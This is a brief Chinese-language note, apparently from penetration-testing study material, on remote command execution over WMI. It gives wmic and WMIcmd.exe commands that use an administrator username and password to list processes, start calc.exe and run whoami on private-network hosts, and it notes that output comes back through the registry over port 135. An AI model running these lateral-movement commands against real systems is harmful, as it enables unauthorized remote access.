 WMIC：集成的Windows命令
wmic /node:192.168.111.80 /user:administrator /password:1qaz@WSX process list brief
wmic /node:192.168.111.80 /user:administrator /password:1qaz@WSX process call create
“calc.exe”
执行命令之后可用wmic查看回显
Wmicmd.exe：将回显写入注册表，仅通过135端口实现回显。
WMIcmd.exe -d WEB -h 10.10.10.180 -u administrator -p 1qaz@WSX -c "whoami"